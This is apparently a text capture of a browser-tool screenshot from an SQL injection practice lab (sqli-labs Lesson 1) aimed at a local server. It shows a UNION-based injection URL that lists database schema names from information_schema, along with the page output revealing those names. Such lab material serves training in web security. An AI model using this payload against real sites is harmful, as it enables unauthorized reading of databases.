 Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(schema_name) from
information_schema.schemata)--+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,mysql,performance_sc